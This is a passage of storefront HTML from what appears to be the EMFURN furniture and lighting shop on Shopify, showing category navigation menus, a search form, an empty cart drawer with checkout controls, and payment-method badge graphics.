                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
